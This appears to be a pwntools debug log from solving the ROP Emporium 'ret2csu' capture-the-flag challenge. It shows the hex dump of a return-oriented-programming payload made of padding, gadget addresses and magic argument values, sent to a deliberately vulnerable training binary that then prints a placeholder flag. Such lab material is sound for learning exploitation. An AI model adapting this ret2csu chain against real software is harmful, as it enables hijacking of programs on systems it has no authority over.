 b'x86_64\n'
b'\n'
b'Check out https://ropemporium.com/challenge/ret2csu.html for information on how to solve
b'\n'
b'> '
[DEBUG] Sent 0×b9 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 9a 06 40 00 00 00 00 00 │iaaa│jaaa│··@·│····│
00000030 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 │····│····│····│····│
00000040 38 0e 60 00 00 00 00 00 ef be ad de ef be ad de │8·`·│····│····│····│
00000050 be ba fe ca be ba fe ca 0d f0 0d d0 0d f0 0d d0 │····│····│····│····│
00000060 80 06 40 00 00 00 00 00 00 00 00 00 00 00 00 00 │··@·│····│····│····│
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
000000a0 a3 06 40 00 00 00 00 00 ef be ad de ef be ad de │··@·│····│····│····│
000000b0 10 05 40 00 00 00 00 00 0a │··@·│····│·│
000000b9
[*] Switching to interactive mode
[DEBUG] Received 0×b bytes:
b'Thank you!\n'
Thank you!
[DEBUG] Received 0×21 bytes:
b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Process './ret2csu' stopped with exit code 0 (pid 119714)
[*] Got EOF while reading in interactive